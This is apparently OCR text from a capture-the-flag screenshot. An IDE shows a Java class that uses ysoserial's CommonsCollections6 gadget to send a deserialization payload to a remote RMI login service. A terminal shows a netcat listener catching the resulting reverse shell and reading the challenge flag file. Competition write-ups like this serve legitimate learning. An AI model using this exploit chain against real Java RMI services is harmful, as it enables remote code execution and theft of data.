 ysoserial – ASCISPlayer.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial-master src main java rmi ASCISPlayer
ASCISPlayer
Project
Player.java
ASCISInterf.java
ASCISPlayer.java
CommonsCollections6.java
InvokerTransformer.class
1: Project
ysoserial-master [ysoserial]
.idea
src
main
java
rmi
ASCISInterf
ASCISPlayer
Player
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.iml
1 package rmi;
2
3 import javax.xml.transform.Transformer;
4 import java.io.Serializable;
5 import java.lang.reflect.Field;
6 import java.rmi.NotBoundException;
7 import java.rmi.RemoteException;
8 import java.rmi.registry.LocateRegistry;
9 import java.rmi.registry.Registry;
10 import ysoserial.payloads.CommonsCollections6;
11
12 public class ASCISPlayer {
13 public ASCISPlayer() {
14 }
15
16 public static void main(String[] args) throws Excepti
17 String serverIP = "207.148.75.135";
18 int serverPort = Integer.parseInt( s: "13337");
19 Registry registry = LocateRegistry.getRegistry(se
20 ASCISInterf ascisInterf = (ASCISInterf)registry.l
21 Object payload = new CommonsCollections6().getObj
22 System.out.println(ascisInterf.login(payload));
23 }
24 }
25
vps - root@gateway: ~ - Xshell 6 (Free for Home/School)
File Edit View Tools Tab Window Help
To add the current session, click on the left arrow button.
Session Manager
1 vps
All Sessions
vps
Name All Sessions
Type Folder
Sub items 1
Connecting
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-99-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
74 packages can be updated.
64 updates are security updates.
*** System restart required ***
Last login: Mon Nov 2 06:28:59 2020 from
root@gateway:~# nc -vlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 207.148.75.135.vultr.com 58802 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
service@4638ae62828d:/$ ls^H^H^H^H
service@4638ae62828d:/$ cat /home/service/flag.txt
cat /home/service/flag.txt
ASCIS{Oops_You_Pwn_RMI_@gain_with__some_tricks}
service@4638ae62828d:/$
SSH2 xterm 107x37 37,25 1 session CAP NUM
Ant
Maven
Database
CDI
Run: ASCISPlayer
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.util.HashSet cannot be cast to rmi.Pl
at rmi.ASCISInterfImpl.login(ASCISInterfImpl.java:19) <15 internal calls>
at java.lang.Thread.run(Thread.java:748) <6 internal calls>
at rmi.ASCISPlayer.main(ASCISPlayer.java:22)
Process finished with exit code 1
7: Structure
2: Favorites
Activate Windows
Go to System in Control Panel to activate Windows.
4: Run 6: Problems TODO Terminal Java Enterprise Spring Build 1 Event Log
All files are up-to-date (a minute ago) 15:1 LF UTF-8 4 spaces
5:29 PM
11/2/2020